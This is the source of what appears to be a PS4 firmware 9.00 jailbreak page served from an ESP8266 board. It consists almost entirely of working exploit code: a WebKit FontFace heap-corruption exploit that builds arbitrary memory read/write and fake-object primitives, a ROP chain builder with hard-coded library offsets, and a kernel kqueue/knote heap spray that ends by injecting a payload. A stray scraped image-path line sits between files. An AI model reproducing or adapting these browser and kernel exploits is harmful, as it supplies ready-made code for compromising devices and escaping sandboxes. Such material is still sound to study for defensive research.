        p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
        p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
        p.write8(fake_filtops.add32(0x8), kchain.stack);
        p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
    }
    //OBJ
    {
        p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
    }
}



var trigger_spray = function () {
    //Make socket <= 0xFF | -> alloc 0x800


    var NUM_KQUEUES = 0x1B0;
    var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
    //Make Kqueues
    {
        for (var i = 0; i < NUM_KQUEUES; i++) {
            chain.fcall(window.syscalls[362]);
            chain.write_result4(kqueue_ptr.add32(0x4 * i));
        }
    }
    chain.run();
    var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);

    var that_one_socket = chain.syscall(97, 2, 1, 0);
    if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
        alert("invalid socket");
        while (1);
    }

    //Spray kevents
    var kevent = p.malloc(0x20);
    p.write8(kevent.add32(0x0), that_one_socket);
    p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
    p.write4(kevent.add32(0xC), 0x0);
    p.write8(kevent.add32(0x10), 0x0);
    p.write8(kevent.add32(0x18), 0x0); {
        for (var i = 0; i < NUM_KQUEUES; i++) {
            chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
        }
    }
    chain.run();

    //Fragment memory
    {
        for (var i = 20; i < NUM_KQUEUES; i += 2) {
            chain.fcall(window.syscalls[6], kqueues[i]);
        }
    }
    chain.run();

    //Trigger OOB
	
	//ESP8266 enable usb - stooged
	enableUSB();
	alert("Click OK When You See The Popup Notification");
	
   // alert("Insert USB Drive And Click OK When You See The Popup Notification");
	//alert("Remove The USB Drive And Click OK To Continue ...");
    //Trigger corrupt knote
    {
        for (var i = 1; i < NUM_KQUEUES; i += 2) {
            chain.fcall(window.syscalls[6], kqueues[i]);
        }
    }
    chain.run();
if (chain.syscall(23, 0).low == 0) {
	//direct loading of GoldHEN - Leeful MOD(removed)
	//replaced with single inject for both conditions of exploit for ESP8266 boards and html payloads - stooged
	disableUSB();
	injectPayload();
	return;
}

else {
	disableUSB();
	alert("exploit failed (kernel heap might be fucked, try again or reboot the console");
	//alert("exploit failed (kernel heap might be fucked if you *did* insert the USB");
    p.write8(0, 0);
	return;
}
}
</script>

<script>
var PAGE_SIZE = 16384;
var SIZEOF_CSS_FONT_FACE = 0xb8;
var HASHMAP_BUCKET = 208;
var STRING_OFFSET = 20;
var SPRAY_FONTS = 0x1000;
var GUESS_FONT = 0x200430000;
var NPAGES = 20;
var INVALID_POINTER = 0;
var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time

function poc() {

    function hex(n) {
        if ((typeof n) != "number")
            return "" + n;
        return "0x" + (new Number(n)).toString(16);
    }

    var union = new ArrayBuffer(8);
    var union_b = new Uint8Array(union);
    var union_i = new Uint32Array(union);
    var union_f = new Float64Array(union);

    var bad_fonts = [];

    for (var i = 0; i < SPRAY_FONTS; i++)
        bad_fonts.push(new FontFace("font1", "", {}));

    var good_font = new FontFace("font2", "url(data:text/html,)", {});
    bad_fonts.push(good_font);

    var arrays = [];
    for (var i = 0; i < 512; i++)
        arrays.push(new Array(31));

    arrays[256][0] = 1.5;
    arrays[257][0] = {};
    arrays[258][0] = 1.5;

    var jsvalue = {
        a: arrays[256],
        b: new Uint32Array(1),
        c: true
    };

    var string_atomifier = {};
    var string_id = 10000000;

    function ptrToString(p) {
        var s = '';
        for (var i = 0; i < 8; i++) {
            s += String.fromCharCode(p % 256);
            p = (p - p % 256) / 256;
        }
        return s;
    }

    function stringToPtr(p, o) {
        if (o === undefined)
            o = 0;
        var ans = 0;
        for (var i = 7; i >= 0; i--)
            ans = 256 * ans + p.charCodeAt(o + i);
        return ans;
    }

    var strings = [];

    function mkString(l, head) {
        var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
        string_atomifier[s] = 1;
        strings.push(s);
        return s;
    }

    var guf = GUESS_FONT;
    var ite = true;
    var matches = 0;

    do {

        var p_s = ptrToString(NPAGES + 2); // vector.size()
        for (var i = 0; i < NPAGES; i++)
            p_s += ptrToString(guf + i * PAGE_SIZE);
        p_s += ptrToString(INVALID_POINTER);

        for (var i = 0; i < 256; i++)
            mkString(HASHMAP_BUCKET, p_s);

        var ffs = new FontFaceSet(bad_fonts);

        var badstr1 = mkString(HASHMAP_BUCKET, p_s);

        var guessed_font = null;
        var guessed_addr = null;

        for (var i = 0; i < SPRAY_FONTS; i++) {
            bad_fonts[i].family = "evil";
            if (badstr1.substr(0, p_s.length) != p_s) {
                guessed_font = i;
                var p_s1 = badstr1.substr(0, p_s.length);
                for (var i = 1; i <= NPAGES; i++) {
                    if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                        guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                        break;
                    }
                }
                if (matches++ == 0) {
                    guf = guessed_addr + 2 * PAGE_SIZE;
                    guessed_addr = null;
                }
                break;
            }
        }

        if ((ite = !ite))
            guf += NPAGES * PAGE_SIZE;

    }
    while (guessed_addr === null);

    var p_s = '';
    p_s += ptrToString(26);
    p_s += ptrToString(guessed_addr);
    p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
    for (var i = 0; i < 19; i++)
        p_s += ptrToString(INVALID_POINTER);

    for (var i = 0; i < 256; i++)
        mkString(HASHMAP_BUCKET, p_s);

    var ffs2 = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
    var badstr2 = mkString(HASHMAP_BUCKET, p_s);
    mkString(HASHMAP_BUCKET, p_s);

    bad_fonts[guessed_font].family = "evil2";
    bad_fonts[guessed_font + 1].family = "evil3";

    var leak = stringToPtr(badstr2.substr(badstr2.length - 8));

    var ffses = {};

    function makeReader(read_addr, ffs_name) {
        var fake_s = '';
        fake_s += '0000'; //padding for 8-byte alignment
        fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
        fake_s += ptrToString(read_addr); //where to read from
        fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
        p_s = '';
        p_s += ptrToString(29);
        p_s += ptrToString(guessed_addr);
        p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
        p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
        for (var i = 0; i < 18; i++)
            p_s += ptrToString(INVALID_POINTER);
        for (var i = 0; i < 256; i++)
            mkString(HASHMAP_BUCKET, p_s);
        var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
        mkString(HASHMAP_BUCKET, p_s);
        var relative_read = mkString(HASHMAP_BUCKET, fake_s);
        bad_fonts[guessed_font].family = ffs_name + "_evil1";
        bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
        bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
        if (relative_read.length < 1000) //failed
            return makeReader(read_addr, ffs_name + '_');
        return relative_read;
    }

    var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr

    for (var i = 0; i < 100000; i++)
        mkString(128, '');

    var props = [];
    for (var i = 0; i < 0x10000; i++) {
        props.push({
            value: 0x41434442
        });
        props.push({
            value: jsvalue
        });
    }

    var jsvalue_leak = null;

    while (jsvalue_leak === null) {
        Object.defineProperties({}, props);
        for (var i = 0;; i++) {
            if (fastmalloc.charCodeAt(i) == 0x42 &&
                fastmalloc.charCodeAt(i + 1) == 0x44 &&
                fastmalloc.charCodeAt(i + 2) == 0x43 &&
                fastmalloc.charCodeAt(i + 3) == 0x41 &&
                fastmalloc.charCodeAt(i + 4) == 0 &&
                fastmalloc.charCodeAt(i + 5) == 0 &&
                fastmalloc.charCodeAt(i + 6) == 254 &&
                fastmalloc.charCodeAt(i + 7) == 255 &&
                fastmalloc.charCodeAt(i + 24) == 14
            ) {
                jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                break;
            }
        }
    }

    var rd_leak = makeReader(jsvalue_leak, 'ffs4');
    var array256 = stringToPtr(rd_leak, 16); //arrays[256]
    var ui32a = stringToPtr(rd_leak, 24); //Uint32Array
    var sanity = stringToPtr(rd_leak, 32);

    var rd_arr = makeReader(array256, 'ffs5');
    var butterfly = stringToPtr(rd_arr, 8);

    var rd_ui32 = makeReader(ui32a, 'ffs6');
    for (var i = 0; i < 8; i++)
        union_b[i] = rd_ui32.charCodeAt(i);

    var structureid_low = union_i[0];
    var structureid_high = union_i[1];

    //setup for addrof/fakeobj
    //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
    //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
    union_i[0] = 0x10000;
    union_i[1] = 0; //account for nan-boxing
    arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
    arrays[257][0] = union_f[0];
    union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
    union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
    arrays[256][i] = union_f[0];

    //hammer time!

    pp_s = '';
    pp_s += ptrToString(56);
    for (var i = 0; i < 12; i++)
        pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);

    var fake_s = '';
    fake_s += '0000'; //padding for 8-byte alignment
    fake_s += ptrToString(INVALID_POINTER); //never dereferenced
    fake_s += ptrToString(butterfly); //hammer target
    fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34

    var ffs7_args = [];
    for (var i = 0; i < 12; i++)
        ffs7_args.push(bad_fonts[guessed_font + i]);
    ffs7_args.push(good_font);

    var ffs8_args = [bad_fonts[guessed_font + 12]];
    for (var i = 0; i < 5; i++)
        ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));

    for (var i = 0; i < HAMMER_NSTRINGS; i++)
        mkString(HASHMAP_BUCKET, pp_s);

    var ffs7 = new FontFaceSet(ffs7_args);
    mkString(HASHMAP_BUCKET, pp_s);
    var ffs8 = new FontFaceSet(ffs8_args);
    mkString(HASHMAP_BUCKET, fake_s);

    for (var i = 0; i < 13; i++)
        bad_fonts[guessed_font + i].family = "hammer" + i;


    window.addrof = function (obj) {
        arrays[257][32] = obj;
        union_f[0] = arrays[258][0];
        return new int64(union_i[0], union_i[1]);
    }

    window.fakeobj = function (addr) {
        union_i[0] = addr.low;
        union_i[1] = addr.hi;
        arrays[258][0] = union_f[0];
        return arrays[257][32];
    }
    //craft misaligned typedarray

    var arw_master = new Uint32Array(8);
    var arw_slave = new Uint32Array(2);

    var addrof_slave = addrof(arw_slave);
    union_i[0] = structureid_low;
    union_i[1] = structureid_high;
    union_b[6] = 7;
    var obj = {
        jscell: union_f[0],
        butterfly: true,
        buffer: arw_master,
        size: 0x5678
    };

    (function () {
        var magic = fakeobj(addrof(obj).add32(0x10));
        magic[4] = addrof_slave.low;
        magic[5] = addrof_slave.hi;
        magic = null;
    })();

    var prim = {
        write8: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            if(value instanceof int64) {
                arw_slave[0] = value.low;
                arw_slave[1] = value.hi;
            } else {
                arw_slave[0] = value;
                arw_slave[1] = 0;
            }
        },
        write4: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            if(value instanceof int64) {
                arw_slave[0] = value.low;
            } else {
                arw_slave[0] = value;
            }
        },
        write2: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            var tmp = arw_slave[0] & 0xFFFF0000;
            if(value instanceof int64) {
                arw_slave[0] = ((value.low & 0xFFFF) | tmp);
            } else {
                arw_slave[0] = ((value & 0xFFFF) | tmp);
            }
        },
        write1: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            var tmp = arw_slave[0] & 0xFFFFFF00;
            if(value instanceof int64) {
                arw_slave[0] = ((value.low & 0xFF) | tmp);
            } else {
                arw_slave[0] = ((value & 0xFF) | tmp);
            }
        },
        read8: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return new int64(arw_slave[0], arw_slave[1]);
        },
        read4: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0];
        },
        read2: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0] & 0xFFFF;
        },
        read1: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0] & 0xFF;
        },
        leakval: function(obj) {
            arrays[257][32] = obj;
            union_f[0] = arrays[258][0];
            return new int64(union_i[0], union_i[1]);
        }
    };
    window.p = prim;
    run_hax();
}
</script>
</head>
<body onload="setTimeout(poc, 1500);">
<div id="loader" class="info">Loading Payload, Please Wait ...</div>
<div id="done" class="info" style="display:none;">Payload Loaded.</div>
</body>
</html>
</file>

<file: PS4_Server_900u/data/appd.html>
<!DOCTYPE html><html>
<head>
<title>Payload</title>
<meta name=viewport content="width=device-width, initial-scale=1">
<style>body{color:white;font-size:20px;text-align:center;margin:0;overflow:hidden;}.info{overflow: hidden;position: fixed;position: absolute;top: 45%;left: 50%;font-size: 25px;font-family: sans-serif;color: #b8b8b8;transform: translate(-50%, -50%);}</style>
<script>

function ghdone() 
{document.getElementById("loader").style.display = "none";
document.getElementById("done").style.display = "block";
}
</script>
<script>
// Taken from https://github.com/saelo/jscpwn/blob/master/int64.js
//
// Copyright (c) 2016 Samuel Groß
function int64(low, hi) {
    this.low = (low >>> 0);
    this.hi = (hi >>> 0);

    this.add32inplace = function (val) {
        var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo < this.low) {
            new_hi++;
        }

        this.hi = new_hi;
        this.low = new_lo;
    }

    this.add32 = function (val) {
        var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo < this.low) {
            new_hi++;
        }

        return new int64(new_lo, new_hi);
    }

    this.sub32 = function (val) {
        var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }

        return new int64(new_lo, new_hi);
    }

    this.add64 = function(val) {
        var new_lo = (((this.low >>> 0) + val.low) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi++;
        }
        new_hi = (((new_hi >>> 0) + val.hi) & 0xFFFFFFFF) >>> 0;
        return new int64(new_lo, new_hi);
    }
    this.sub64 = function(val) {
        var new_lo = (((this.low >>> 0) - val.low) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }
        new_hi = (((new_hi >>> 0) - val.hi) & 0xFFFFFFFF) >>> 0;
        return new int64(new_lo, new_hi);
    }

    this.sub32inplace = function (val) {
        var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }

        this.hi = new_hi;
        this.low = new_lo;
    }

    this.and32 = function (val) {
        var new_lo = this.low & val;
        var new_hi = this.hi;
        return new int64(new_lo, new_hi);
    }

    this.and64 = function (vallo, valhi) {
        var new_lo = this.low & vallo;
        var new_hi = this.hi & valhi;
        return new int64(new_lo, new_hi);
    }

    this.toString = function (val) {
        val = 16;
        var lo_str = (this.low >>> 0).toString(val);
        var hi_str = (this.hi >>> 0).toString(val);

        if (this.hi == 0)
            return lo_str;
        else
            lo_str = zeroFill(lo_str, 8)

        return hi_str + lo_str;
    }

    this.toPacked = function () {
        return {
            hi: this.hi,
            low: this.low
        };
    }

    this.setPacked = function (pck) {
        this.hi = pck.hi;
        this.low = pck.low;
        return this;
    }

    return this;
}

function zeroFill(number, width) {
    width -= number.toString().length;

    if (width > 0) {
        return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
    }

    return number + ""; // always return a string
}
function Int64(low, high) {
    var bytes = new Uint8Array(8);

    if (arguments.length > 2 || arguments.length == 0)
        throw TypeError("Incorrect number of arguments to constructor");
    if (arguments.length == 2) {
        if (typeof low != 'number' || typeof high != 'number') {
            throw TypeError("Both arguments must be numbers");
        }
        if (low > 0xffffffff || high > 0xffffffff || low < 0 || high < 0) {
            throw RangeError("Both arguments must fit inside a uint32");
        }
        low = low.toString(16);
        for (let i = 0; i < 8 - low.length; i++) {
            low = "0" + low;
        }
        low = "0x" + high.toString(16) + low;
    }

    switch (typeof low) {
        case 'number':
            low = '0x' + Math.floor(low).toString(16);
        case 'string':
            if (low.substr(0, 2) === "0x")
                low = low.substr(2);
            if (low.length % 2 == 1)
                low = '0' + low;
            var bigEndian = unhexlify(low, 8);
            var arr = [];
            for (var i = 0; i < bigEndian.length; i++) {
                arr[i] = bigEndian[i];
            }
            bytes.set(arr.reverse());
            break;
        case 'object':
            if (low instanceof Int64) {
                bytes.set(low.bytes());
            } else {
                if (low.length != 8)
                    throw TypeError("Array must have excactly 8 elements.");
                bytes.set(low);
            }
            break;
        case 'undefined':
            break;
    }

    // Return a double whith the same underlying bit representation.
    this.asDouble = function () {
        // Check for NaN
        if (bytes[7] == 0xff && (bytes[6] == 0xff || bytes[6] == 0xfe))
            throw new RangeError("Can not be represented by a double");

        return Struct.unpack(Struct.float64, bytes);
    };

    this.asInteger = function () {
        if (bytes[7] != 0 || bytes[6] > 0x20) {
            debug_log("SOMETHING BAD HAS HAPPENED!!!");
            throw new RangeError(
                "Can not be represented as a regular number");
        }
        return Struct.unpack(Struct.int64, bytes);
    };

    // Return a javascript value with the same underlying bit representation.
    // This is only possible for integers in the range [0x0001000000000000, 0xffff000000000000)
    // due to double conversion constraints.
    this.asJSValue = function () {
        if ((bytes[7] == 0 && bytes[6] == 0) || (bytes[7] == 0xff && bytes[
            6] == 0xff))
            throw new RangeError(
                "Can not be represented by a JSValue");

        // For NaN-boxing, JSC adds 2^48 to a double value's bit pattern.
        return Struct.unpack(Struct.float64, this.sub(0x1000000000000).bytes());
    };

    // Return the underlying bytes of this number as array.
    this.bytes = function () {
        var arr = [];
        for (var i = 0; i < bytes.length; i++) {
            arr.push(bytes[i])
        }
        return arr;
    };

    // Return the byte at the given index.
    this.byteAt = function (i) {
        return bytes[i];
    };

    // Return the value of this number as unsigned hex string.
    this.toString = function () {
        var arr = [];
        for (var i = 0; i < bytes.length; i++) {
            arr.push(bytes[i])
        }
        return '0x' + hexlify(arr.reverse());
    };

    this.low32 = function () {
        return new Uint32Array(bytes.buffer)[0] >>> 0;
    };

    this.hi32 = function () {
        return new Uint32Array(bytes.buffer)[1] >>> 0;
    };

    this.equals = function (other) {
        if (!(other instanceof Int64)) {
            other = new Int64(other);
        }
        for (var i = 0; i < 8; i++) {
            if (bytes[i] != other.byteAt(i))
                return false;
        }
        return true;
    };

    this.greater = function (other) {
        if (!(other instanceof Int64)) {
            other = new Int64(other);
        }
        if (this.hi32() > other.hi32())
            return true;
        else if (this.hi32() === other.hi32()) {
            if (this.low32() > other.low32())
                return true;
        }
        return false;
    };
    // Basic arithmetic.
    // These functions assign the result of the computation to their 'this' object.

    // Decorator for Int64 instance operations. Takes care
    // of converting arguments to Int64 instances if required.
    function operation(f, nargs) {
        return function () {
            if (arguments.length != nargs)
                throw Error("Not enough arguments for function " + f.name);
            var new_args = [];
            for (var i = 0; i < arguments.length; i++) {
                if (!(arguments[i] instanceof Int64)) {
                    new_args[i] = new Int64(arguments[i]);
                } else {
                    new_args[i] = arguments[i];
                }
            }
            return f.apply(this, new_args);
        };
    }

    this.neg = operation(function neg() {
        var ret = [];
        for (var i = 0; i < 8; i++)
            ret[i] = ~this.byteAt(i);
        return new Int64(ret).add(Int64.One);
    }, 0);

    this.add = operation(function add(a) {
        var ret = [];
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) + a.byteAt(i) + carry;
            carry = cur > 0xff | 0;
            ret[i] = cur;
        }
        return new Int64(ret);
    }, 1);

    this.assignAdd = operation(function assignAdd(a) {
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) + a.byteAt(i) + carry;
            carry = cur > 0xff | 0;
            bytes[i] = cur;
        }
        return this;
    }, 1);


    this.sub = operation(function sub(a) {
        var ret = [];
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) - a.byteAt(i) - carry;
            carry = cur < 0 | 0;
            ret[i] = cur;
        }
        return new Int64(ret);
    }, 1);
}

// Constructs a new Int64 instance with the same bit representation as the provided double.
Int64.fromDouble = function (d) {
    var bytes = Struct.pack(Struct.float64, d);
    return new Int64(bytes);
};

// Some commonly used numbers.
Int64.Zero = new Int64(0);
Int64.One = new Int64(1);
Int64.NegativeOne = new Int64(0xffffffff, 0xffffffff);
</script>
<script>
const stack_sz = 0x40000;
const reserve_upper_stack = 0x8000;
const stack_reserved_idx = reserve_upper_stack / 4;


// Class for quickly creating and managing a ROP chain
window.rop = function () {
    this.stackback = p.malloc32(stack_sz / 4 + 0x8);
    this.stack = this.stackback.add32(reserve_upper_stack);
    this.stack_array = this.stackback.backing;
    this.retval = this.stackback.add32(stack_sz);
    this.count = 1;
    this.branches_count = 0;
    this.branches_rsps = p.malloc(0x200);

    this.clear = function () {
        this.count = 1;
        this.branches_count = 0;

        for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
            this.stack_array[i + stack_reserved_idx] = 0;
        }
    };

    this.pushSymbolic = function () {
        this.count++;
        return this.count - 1;
    }

    this.finalizeSymbolic = function (idx, val) {
        if (val instanceof int64) {
            this.stack_array[stack_reserved_idx + idx * 2] = val.low;
            this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
        } else {
            this.stack_array[stack_reserved_idx + idx * 2] = val;
            this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
        }
    }

    this.push = function (val) {
        this.finalizeSymbolic(this.pushSymbolic(), val);
    }

    this.push_write8 = function (where, what) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["pop rsi"]);
        this.push(what);
        this.push(gadgets["mov [rdi], rsi"]);
    }

    this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
        if (rdi != undefined) {
            this.push(gadgets["pop rdi"]);
            this.push(rdi);
        }

        if (rsi != undefined) {
            this.push(gadgets["pop rsi"]);
            this.push(rsi);
        }

        if (rdx != undefined) {
            this.push(gadgets["pop rdx"]);
            this.push(rdx);
        }

        if (rcx != undefined) {
            this.push(gadgets["pop rcx"]);
            this.push(rcx);
        }

        if (r8 != undefined) {
            this.push(gadgets["pop r8"]);
            this.push(r8);
        }

        if (r9 != undefined) {
            this.push(gadgets["pop r9"]);
            this.push(r9);
        }

        this.push(rip);
        return this;
    }

    this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
        this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
        this.write_result(this.retval);
        this.run();
        return p.read8(this.retval);
    }

    this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
        return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
    }

    //get rsp of the next push
    this.get_rsp = function () {
        return this.stack.add32(this.count * 8);
    }
    this.write_result = function (where) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["mov [rdi], rax"]);
    }
    this.write_result4 = function (where) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["mov [rdi], eax"]);
    }

    this.jmp_rsp = function (rsp) {
        this.push(window.gadgets["pop rsp"]);
        this.push(rsp);
    }

    this.run = function () {
        p.launch_chain(this);
        this.clear();
    }

    this.KERNEL_BASE_PTR_VAR;
    this.set_kernel_var = function (arg) {
        this.KERNEL_BASE_PTR_VAR = arg;
    }

    this.rax_kernel = function (offset) {
        this.push(gadgets["pop rax"]);
        this.push(this.KERNEL_BASE_PTR_VAR)
        this.push(gadgets["mov rax, [rax]"]);
        this.push(gadgets["pop rsi"]);
        this.push(offset)
        this.push(gadgets["add rax, rsi"]);
    }

    this.write_kernel_addr_to_chain_later = function (offset) {
        this.push(gadgets["pop rdi"]);
        var idx = this.pushSymbolic();
        this.rax_kernel(offset);
        this.push(gadgets["mov [rdi], rax"]);
        return idx;
    }

    this.kwrite8 = function (offset, qword) {
        this.rax_kernel(offset);
        this.push(gadgets["pop rsi"]);
        this.push(qword);
        this.push(gadgets["mov [rax], rsi"]);
    }
    this.kwrite4 = function (offset, dword) {
        this.rax_kernel(offset);
        this.push(gadgets["pop rdx"]);
        this.push(dword);
        this.push(gadgets["mov [rax], edx"]);
    }

    this.kwrite8_kaddr = function (offset1, offset2) {
        this.rax_kernel(offset2);
        this.push(gadgets["mov rdx, rax"]);
        this.rax_kernel(offset1);
        this.push(gadgets["mov [rax], rdx"]);
    }
    return this;
};
</script>

<script>
var chain;
var kchain;
var kchain2;
var SAVED_KERNEL_STACK_PTR;
var KERNEL_BASE_PTR;

var webKitBase;
var webKitRequirementBase;

var libSceLibcInternalBase;
var libKernelBase;

var textArea = document.createElement("textarea");

const OFFSET_wk_vtable_first_element = 0x104F110;
const OFFSET_WK_memset_import = 0x000002A8;
const OFFSET_WK___stack_chk_fail_import = 0x00000178;
const OFFSET_WK_psl_builtin_import = 0xD68;

const OFFSET_WKR_psl_builtin = 0x33BA0;

const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;

const OFFSET_libcint_memset = 0x0004F810;
const OFFSET_libcint_setjmp = 0x000BB5BC;
const OFFSET_libcint_longjmp = 0x000BB616;

const OFFSET_WK2_TLS_IMAGE = 0x38e8020;


const OFFSET_lk___stack_chk_fail = 0x0001FF60;
